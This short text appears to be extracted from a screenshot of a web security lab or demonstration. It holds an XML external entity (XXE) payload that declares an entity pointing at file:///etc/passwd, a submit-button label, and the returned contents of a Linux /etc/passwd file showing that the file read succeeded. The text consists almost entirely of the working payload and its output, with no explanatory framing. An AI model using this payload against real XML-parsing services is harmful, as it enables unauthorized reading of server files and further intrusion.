 <?xml version="1.0"?>
<!DOCTYPE root [<!ENTITY read SYSTEM
'file:///etc/passwd'>]>
<root>&read;</root>
Submit Button
root:x:0:0:root:/root:/bin/bash daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin bin:x:2:2:bin:/bin:/usr/sbin/nologin sys:x:3:3:sys:/dev:/usr/sbin/nologin
sync:x:4:65534:sync:/bin:/bin/sync games:x:5:60:games:/usr/games:/usr/sbin/nologin man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin mail:x:8:8:mail:/var/mail:/usr/sbin/nologin news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin proxy:x:13:13:proxy:/bin:/usr/sbin/nologin www-data:x:33:33:www-
data:/var/www:/usr/sbin/nologin backup:x:34:34:backup:/var/backups:/usr/sbin/nologin list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin
irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/usr/sbin/nologin
nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin systemd-network:x:100:102:systemd Network
Management,,,:/run/systemd/netif:/usr/sbin/nologin systemd-resolve:x:101:103:systemd Resolver,,,:/run/systemd/resolve:/usr/sbin/nologin
syslog:x:102:106::/home/syslog:/usr/sbin/nologin messagebus:x:103:107::/nonexistent:/usr/sbin/nologin
_apt:x:104:65534::/nonexistent:/usr/sbin/nologin lxd:x:105:65534::/var/lib/lxd/:/bin/false uuidd:x:106:110::/run/uuidd:/usr/sbin/nologin
dnsmasq:x:107:65534:dnsmasq,,,:/var/lib/misc:/usr/sbin/nologin landscape:x:108:112::/var/lib/landscape:/usr/sbin/nologin
sshd:x:109:65534::/run/sshd:/usr/sbin/nologin pollinate:x:110:1::/var/cache/pollinate:/bin/false :/bin/bash